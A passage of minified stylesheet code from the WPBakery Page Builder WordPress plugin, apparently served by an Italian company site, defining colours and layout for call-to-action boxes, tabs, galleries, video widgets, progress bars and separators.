.vc_cta3-content-header{color:#b97ebb}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-classic .vc_cta3-content-header{color:#2a2a2a}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-flat{color:#d9d9d9;border-color:transparent;background-color:#2a2a2a}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-3d{box-shadow:0 5px 0 #0e0e0e;color:#d9d9d9;border-color:transparent;background-color:#2a2a2a}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-outline{border-color:#2a2a2a;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-outline .vc_cta3-content-header{color:#2a2a2a}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-classic .vc_cta3-content-header{color:#ebebeb}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-flat{color:#9d9d9e;border-color:transparent;background-color:#ebebeb}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-flat .vc_cta3-content-header{color:#666}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-3d{box-shadow:0 5px 0 #cfcfcf;color:#9d9d9e;border-color:transparent;background-color:#ebebeb}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-3d .vc_cta3-content-header{color:#666}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-outline{border-color:#ebebeb;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-outline .vc_cta3-content-header{color:#ebebeb}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-classic .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat{color:#9d9d9e;border-color:transparent;background-color:#fff}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat .vc_cta3-content-header{color:#666}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-3d{box-shadow:0 5px 0 #e3e3e3;color:#9d9d9e;border-color:transparent;background-color:#fff}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-3d .vc_cta3-content-header{color:#666}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-outline{border-color:#fff;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-outline .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat{color:#9d9d9e;border-color:transparent;background-color:#f0f0f0}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat .vc_cta3-content-header{color:#666}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-3d{box-shadow:0 5px 0 #d4d4d4;color:#9d9d9e;border-color:transparent;background-color:#f0f0f0}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-3d .vc_cta3-content-header{color:#666}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-outline{border-color:#f0f0f0;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-outline .vc_cta3-content-header{color:#f0f0f0}.vc_cta3.vc_cta3-icon-size-xs .vc_icon_element .vc_icon_element-inner{height:1em;width:1em}.vc_cta3.vc_cta3-icon-size-sm .vc_icon_element .vc_icon_element-inner{height:2em;width:2em}.vc_cta3.vc_cta3-icon-size-md .vc_icon_element .vc_icon_element-inner{height:3em;width:3em}.vc_cta3.vc_cta3-icon-size-lg .vc_icon_element .vc_icon_element-inner{height:4em;width:4em}.vc_cta3.vc_cta3-icon-size-xl .vc_icon_element .vc_icon_element-inner{height:5em;width:5em}.wpb_gmaps_widget .wpb_wrapper{background-color:#f7f7f7;padding:5px}.wpb_gmaps_widget .wpb_map_wraper iframe{margin-bottom:0;padding:0;display:block;width:100%;border:none}.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper{position:relative;padding-bottom:56.25%;height:0}.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper iframe{position:absolute;top:0;left:0;height:100%}.wpb_accordion_section .wpb_accordion_header a:focus,.wpb_content_element .wpb_tabs_nav li a:focus,.wpb_tour_next_prev_nav a:focus{outline:0}.wpb_content_element .wpb_tabs_nav,.wpb_content_element .wpb_tour_tabs_wrapper{padding:0}.wpb_content_element .wpb_tabs_nav{margin:0;padding-left:0!important;text-indent:inherit!important}#content .wpb_content_element .wpb_tabs_nav{margin:0}.wpb_content_element .wpb_tabs_nav li{background-color:#fff;white-space:nowrap;padding:0;background-image:none;list-style:none!important}.wpb_content_element .wpb_tabs_nav li:after,.wpb_content_element .wpb_tabs_nav li:before{display:none!important}.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,.wpb_content_element .wpb_tabs_nav li:hover{background-color:#f7f7f7}.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{cursor:default}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_ui-tabs-hide{display:none}.wpb_content_element .wpb_accordion_header a,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{border-bottom:none;text-decoration:none;display:block;padding:.5em 1em}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{background-color:#f7f7f7}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab{padding:1em}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content .wpb_row:last-child>div>div.wpb_wrapper .wpb_content_element:last-child,.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content>.wpb_content_element:last-child,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab .wpb_row:last-child>div>div.wpb_wrapper .wpb_content_element:last-child,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab>.wpb_content_element:last-child{margin-bottom:0}.wpb_tabs .wpb_tabs_nav li{float:left;margin:0 1px 0 0}.wpb_tour .wpb_tabs_nav{float:left;width:31.66666667%}.wpb_tour .wpb_tabs_nav li{margin:0 0 1px 0;clear:left;width:100%}.wpb_tour .wpb_tabs_nav a{width:100%}.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{box-sizing:border-box;border:none;float:left;width:68.33333333%;padding:0 0 0 21.73913043px}.wpb_tour_next_prev_nav{margin-left:31.66666667%;padding-left:21.73913043px;font-size:80%}.wpb_tour_next_prev_nav a{border-bottom:1px dotted;text-decoration:none}.wpb_tour_next_prev_nav a:hover{text-decoration:none;border-bottom:none}.wpb_tour_next_prev_nav span{width:48%;display:inline-block;padding-top:1em;float:left}.wpb_tour_next_prev_nav span.wpb_next_slide{text-align:right;float:right}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{margin:0 0 1px 0;padding-top:0;position:relative;text-transform:none;font-weight:inherit;font-size:inherit;font-family:inherit;line-height:inherit;letter-spacing:inherit}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{padding-left:1em}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{display:block;width:16px;height:16px;background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/toggle_open.png);background-repeat:no-repeat;position:absolute;right:.7em;top:.7em}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/toggle_close.png)}@media (max-width:480px){.vc_responsive .wpb_tour .wpb_tab,.vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,.vc_responsive .wpb_tour_next_prev_nav{width:100%;float:none;margin-left:0}.vc_responsive .wpb_tour_next_prev_nav{width:auto;padding:0 1em}.vc_responsive #content .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav{margin-bottom:1em}.vc_responsive .wpb_tour .wpb_tab{padding-left:1em;padding-right:1em}}.wpb_column .wpb_wrapper .wpb_teaser_grid{float:none}body ul.wpb_thumbnails-fluid li{padding:0;margin-left:0;background-image:none;list-style:none!important}body ul.wpb_thumbnails-fluid li:after,body ul.wpb_thumbnails-fluid li:before{display:none!important}body ul.wpb_thumbnails-fluid li .entry-content :last-child{margin-bottom:0}.wpb_row .wpb_filtered_grid ul.wpb_thumbnails-fluid,.wpb_row .wpb_grid ul.wpb_thumbnails-fluid{padding:0;overflow:visible!important}.wpb_teaser_grid .entry-content{margin:0;padding:0;width:100%}.grid_layout-thumbnail .post-thumb{margin-bottom:0}.grid_layout-thumbnail .post-thumb img{max-width:100%}.wpb_carousel .wpb_wrapper{position:relative}.wpb_carousel .next,.wpb_carousel .prev{position:absolute;top:3px;background-color:#f7f7f7;padding:0 6px 0 6px;font-size:12px;z-index:10;text-decoration:none;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.wpb_carousel .next:hover,.wpb_carousel .prev:hover{background-color:#f0f0f0}.wpb_carousel .next:focus,.wpb_carousel .prev:focus{outline:0;text-decoration:none}.wpb_carousel .prev{right:30px}.wpb_carousel .next{right:0}.wpb_carousel .wpb_thumbnails-fluid{width:100%}.wpb_carousel .wpb_thumbnails-fluid>[class*=vc_span]{height:auto!important}.wpb_categories_filter,.wpb_teaser_grid .categories_filter{list-style:none;list-style-type:none;padding:0;margin:0 0 10px 0}.wpb_categories_filter li,.wpb_teaser_grid .categories_filter li{display:block;float:left;margin:0 10px 10px 0;background-image:none;list-style:none!important}.wpb_categories_filter li:after,.wpb_categories_filter li:before,.wpb_teaser_grid .categories_filter li:after,.wpb_teaser_grid .categories_filter li:before{display:none!important}.wpb_categories_filter li a,.wpb_teaser_grid .categories_filter li a{border:none;text-decoration:none}.wpb_categories_filter li a:hover,.wpb_teaser_grid .categories_filter li a:hover{border-bottom:1px dotted}.wpb_categories_filter li.active a,.wpb_teaser_grid .categories_filter li.active a{border-bottom:1px dotted}@media (max-width:480px){.vc_responsive .wpb_row ul.wpb_thumbnails-fluid{margin-left:0;width:auto}.vc_responsive .wpb_row .wpb_teaser_grid ul.wpb_thumbnails-fluid [class*=vc_col-]{width:100%;float:none;display:block;margin-left:0;margin-right:0}}.wpb_image_grid .wpb_image_grid_ul{margin:0;padding:0}.wpb_image_grid .wpb_image_grid_ul>li{background-image:none;list-style:none!important}.wpb_image_grid .wpb_image_grid_ul>li:after,.wpb_image_grid .wpb_image_grid_ul>li:before{display:none!important}.wpb_image_grid .wpb_image_grid_ul .isotope-item{list-style:none;margin:0 1px 1px 0;max-width:100%;float:left}.wpb_image_grid .wpb_image_grid_ul a{display:block}.wpb_image_grid .wpb_image_grid_ul img{display:block;max-width:100%;height:auto}.wpb_gallery .theme-default .nivoSlider{margin-bottom:0}.wpb_gallery .theme-default .nivo-controlNav{padding:10px 0 3px 0}.wpb_gallery .wpb_flexslider .flex-control-nav{bottom:auto;top:100%;margin-top:15px}.wpb_gallery .wpb_flexslider .flex-caption{cursor:default}.wpb_gallery .wpb_flexslider .flex-direction-nav a{border:none;box-shadow:none}.wpb_gallery .wpb_flexslider .flex-direction-nav a:hover{box-shadow:none}.wpb_gallery .wpb_flexslider .flex-direction-nav a:before{line-height:1}.wpb_gallery .wpb_flexslider .flex-control-paging{z-index:10}#content .wpb_gallery_slides ul.flex-direction-nav,#content .wpb_gallery_slides ul.slides,.content .wpb_gallery_slides ul.flex-direction-nav,.content .wpb_gallery_slides ul.slides,.wpb_content_element .wpb_gallery_slides ul li,.wpb_gallery_slides ul.flex-direction-nav,.wpb_gallery_slides ul.slides,body .wpb_gallery_slides ul li{list-style:none;padding:0;background-image:none;margin:0}.flickr_badge_image{margin:0 10px 10px 0;width:72px;height:72px;float:left;background:0 0;padding:0}.flickr_badge_image a{border:none}.flickr_badge_image img{margin:0;overflow:hidden;position:relative;width:100%;height:100%;max-width:100%;max-height:100%}.wpb_flickr_widget p.flickr_stream_wrap{clear:both;margin-bottom:0;font-size:80%}.wpb_flickr_widget p.flickr_stream_wrap a{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/flickr.png);background-repeat:no-repeat;background-position:left center;padding-left:25px;display:inline-block}.wpb_video_widget.vc_video-el-width-10 .wpb_wrapper{width:10%}.wpb_video_widget.vc_video-el-width-20 .wpb_wrapper{width:20%}.wpb_video_widget.vc_video-el-width-30 .wpb_wrapper{width:30%}.wpb_video_widget.vc_video-el-width-40 .wpb_wrapper{width:40%}.wpb_video_widget.vc_video-el-width-50 .wpb_wrapper{width:50%}.wpb_video_widget.vc_video-el-width-60 .wpb_wrapper{width:60%}.wpb_video_widget.vc_video-el-width-70 .wpb_wrapper{width:70%}.wpb_video_widget.vc_video-el-width-80 .wpb_wrapper{width:80%}.wpb_video_widget.vc_video-el-width-90 .wpb_wrapper{width:90%}.wpb_video_widget.vc_video-el-width-100 .wpb_wrapper{width:100%}.wpb_video_widget .wpb_video_wrapper{padding-top:56.25%;position:relative;width:100%}.wpb_video_widget .wpb_video_wrapper>div{padding-top:0!important;position:static}.wpb_video_widget.vc_video-aspect-ratio-169 .wpb_video_wrapper{padding-top:56.25%}.wpb_video_widget.vc_video-aspect-ratio-43 .wpb_video_wrapper{padding-top:75%}.wpb_video_widget.vc_video-aspect-ratio-235 .wpb_video_wrapper{padding-top:42.55319149%}.wpb_video_widget.vc_video-aspect-ratio-916 .wpb_video_wrapper{padding-top:177.77777778%}.wpb_video_widget.vc_video-aspect-ratio-34 .wpb_video_wrapper{padding-top:133.33333333%}.wpb_video_widget.vc_video-aspect-ratio-1235 .wpb_video_wrapper{padding-top:235%}.wpb_video_widget.vc_video-align-left .wpb_wrapper{float:left}.wpb_video_widget.vc_video-align-center .wpb_wrapper{margin:0 auto}.wpb_video_widget.vc_video-align-right .wpb_wrapper{float:right}.wpb_video_widget .wpb_wrapper{position:relative}.wpb_video_widget .wpb_wrapper iframe{width:100%;height:100%;display:block;position:absolute;margin:0;top:0;left:0;box-sizing:border-box}.wpb_video_wrapper .fluid-width-video-wrapper{padding-top:0!important;position:static}.wpb_posts_slider .flex-caption,.wpb_posts_slider .nivo-caption{background-color:#f7f7f7;opacity:1;color:inherit;padding:10px 15px;position:static}.wpb_posts_slider .wpb_gallery_slides>ul>li{background-image:none;list-style:none!important}.wpb_posts_slider .wpb_gallery_slides>ul>li:after,.wpb_posts_slider .wpb_gallery_slides>ul>li:before{display:none!important}.vc_progress_bar .vc_single_bar{background:#f7f7f7;position:relative;margin-bottom:11.66666667px;box-shadow:0 1px 2px rgba(0,0,0,.1) inset;border-radius:3px}.vc_progress_bar .vc_single_bar:last-child{margin-bottom:0}.vc_progress_bar .vc_single_bar .vc_label{display:block;padding:.5em 1em;position:relative;z-index:1}.vc_progress_bar .vc_single_bar .vc_bar{display:block;position:absolute;height:100%;background-color:#e0e0e0;width:0%;top:0;left:0;border-radius:3px;transition:width 1s linear;-moz-transition:width 1s linear;-webkit-transition:width 1s linear;-o-transition:width 1s linear}.vc_progress_bar .vc_single_bar .vc_bar.striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.vc_progress_bar .vc_single_bar .vc_bar.animated{animation:progress-bar-stripes 2s linear infinite}.vc_progress_bar.vc_progress-bar-color-bar_blue .vc_single_bar .vc_bar{background-color:#0074cc}.vc_progress_bar.vc_progress-bar-color-bar_blue .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_blue .vc_bar{background-color:#0074cc}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_blue .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-bar_turquoise .vc_single_bar .vc_bar{background-color:#49afcd}.vc_progress_bar.vc_progress-bar-color-bar_turquoise .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_turquoise .vc_bar{background-color:#49afcd}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_turquoise .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-bar_green .vc_single_bar .vc_bar{background-color:#5bb75b}.vc_progress_bar.vc_progress-bar-color-bar_green .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_green .vc_bar{background-color:#5bb75b}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_green .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-bar_orange .vc_single_bar .vc_bar{background-color:#faa732}.vc_progress_bar.vc_progress-bar-color-bar_orange .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_orange .vc_bar{background-color:#faa732}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_orange .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#da4f49}.vc_progress_bar.vc_progress-bar-color-bar_red .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_red .vc_bar{background-color:#da4f49}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_red .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-bar_black .vc_single_bar .vc_bar{background-color:#414141}.vc_progress_bar.vc_progress-bar-color-bar_black .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_black .vc_bar{background-color:#414141}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_black .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-blue .vc_single_bar .vc_bar{background-color:#5472d2}.vc_progress_bar.vc_progress-bar-color-blue .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-blue .vc_bar{background-color:#5472d2}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-blue .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-turquoise .vc_single_bar .vc_bar{background-color:#00c1cf}.vc_progress_bar.vc_progress-bar-color-turquoise .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-turquoise .vc_bar{background-color:#00c1cf}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-turquoise .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-pink .vc_single_bar .vc_bar{background-color:#fe6c61}.vc_progress_bar.vc_progress-bar-color-pink .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-pink .vc_bar{background-color:#fe6c61}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-pink .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-violet .vc_single_bar .vc_bar{background-color:#8d6dc4}.vc_progress_bar.vc_progress-bar-color-violet .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-violet .vc_bar{background-color:#8d6dc4}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-violet .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-peacoc .vc_single_bar .vc_bar{background-color:#4cadc9}.vc_progress_bar.vc_progress-bar-color-peacoc .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-peacoc .vc_bar{background-color:#4cadc9}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-peacoc .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-chino .vc_single_bar .vc_bar{background-color:#cec2ab}.vc_progress_bar.vc_progress-bar-color-chino .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-chino .vc_bar{background-color:#cec2ab}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-chino .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-mulled-wine .vc_single_bar .vc_bar{background-color:#50485b}.vc_progress_bar.vc_progress-bar-color-mulled-wine .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-mulled-wine .vc_bar{background-color:#50485b}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-mulled-wine .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-vista_blue .vc_single_bar .vc_bar{background-color:#75d69c}.vc_progress_bar.vc_progress-bar-color-vista_blue .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista_blue .vc_bar{background-color:#75d69c}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista_blue .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-vista-blue .vc_single_bar .vc_bar{background-color:#75d69c}.vc_progress_bar.vc_progress-bar-color-vista-blue .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista-blue .vc_bar{background-color:#75d69c}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista-blue .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-black .vc_single_bar .vc_bar{background-color:#2a2a2a}.vc_progress_bar.vc_progress-bar-color-black .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-black .vc_bar{background-color:#2a2a2a}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-black .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-grey .vc_single_bar .vc_bar{background-color:#ebebeb}.vc_progress_bar.vc_progress-bar-color-grey .vc_single_bar .vc_label{color:#666;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-grey .vc_bar{background-color:#ebebeb}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-grey .vc_label{color:#666;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-orange .vc_single_bar .vc_bar{background-color:#f7be68}.vc_progress_bar.vc_progress-bar-color-orange .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-orange .vc_bar{background-color:#f7be68}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-orange .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-sky .vc_single_bar .vc_bar{background-color:#5aa1e3}.vc_progress_bar.vc_progress-bar-color-sky .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sky .vc_bar{background-color:#5aa1e3}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sky .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-green .vc_single_bar .vc_bar{background-color:#6dab3c}.vc_progress_bar.vc_progress-bar-color-green .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-green .vc_bar{background-color:#6dab3c}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-green .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-juicy-pink .vc_single_bar .vc_bar{background-color:#f4524d}.vc_progress_bar.vc_progress-bar-color-juicy-pink .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-juicy-pink .vc_bar{background-color:#f4524d}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-juicy-pink .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-sandy-brown .vc_single_bar .vc_bar{background-color:#f79468}.vc_progress_bar.vc_progress-bar-color-sandy-brown .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sandy-brown .vc_bar{background-color:#f79468}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sandy-brown .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-purple .vc_single_bar .vc_bar{background-color:#b97ebb}.vc_progress_bar.vc_progress-bar-color-purple .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-purple .vc_bar{background-color:#b97ebb}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-purple .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-white .vc_single_bar .vc_bar{background-color:#fff}.vc_progress_bar.vc_progress-bar-color-white .vc_single_bar .vc_label{color:#666;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-white .vc_bar{background-color:#fff}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-white .vc_label{color:#666;text-shadow:0 -1px 0 rgba(0,0,0,.25)}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.vc_pie_chart{z-index:0;text-align:center;opacity:0}.vc_pie_chart.vc_ready{opacity:1}.vc_pie_chart .vc_pie_wrapper{position:relative;margin:0 auto}.vc_pie_chart canvas{position:relative;z-index:1}.vc_pie_chart .vc_pie_chart_value{font-size:200%;position:absolute;top:0;left:0;display:block;width:100%;height:100%;text-align:center}.vc_pie_chart_back{display:block;position:absolute;width:100%;height:100%;top:0;left:0;border:6px solid #f7f7f7;border-radius:999px;border-radius:50%;opacity:.3;box-sizing:border-box}.vc_images_carousel .vc_carousel-control{border:none}.vc_carousel .vc_carousel-control{text-shadow:none;border:none;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.vc_carousel .vc_carousel-control:active,.vc_carousel .vc_carousel-control:focus{outline:0}.vc_carousel .vc_carousel-indicators li{width:5px;height:5px;margin:0;border-color:#f7f7f7;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.vc_separator{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center}.vc_separator h4{line-height:1em;font-size:100%;margin:0;word-wrap:break-word;flex:0 1 auto}.vc_separator h4 .normal{font-size:12px;font-weight:400}.vc_separator .vc_sep_holder{height:1px;position:relative;flex:1 1 auto;min-width:10%}.vc_separator .vc_sep_holder .vc_sep_line{height:1px;border-top:1px solid #ebebeb;display:block;position:relative;top:1px;width:100%}.vc_separator.vc_separator_align_center h4{padding:0 .8em}.vc_separator.vc_separator_align_left h4{padding:0 .8em 0 0}.vc_separator.vc_separator_align_left .vc_sep_holder.vc_sep_holder_l{display:none}.vc_separator.vc_separator_align_right h4{padding:0 0 0 .8em;margin:0!important}.vc_separator.vc_separator_align_right .vc_sep_holder.vc_sep_holder_r{display:none}.vc_separator.vc_sep_double{height:3px}.vc_separator.vc_sep_double .vc_sep_line{border-bottom:1px solid #ebebeb;border-top:1px solid #ebebeb;height:3px}.vc_separator.vc_sep_dashed .vc_sep_line{border-top-style:dashed}.vc_separator.vc_sep_dotted 